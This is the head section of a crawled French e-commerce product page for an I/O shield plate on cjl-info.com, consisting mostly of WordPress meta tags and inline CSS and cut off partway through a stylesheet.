

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/produit/plaque-i-o-shield-32/
body_size: 77761
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Plaque I / O Shield &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fplaque-i-o-shield-32%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fplaque-i-o-shield-32%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 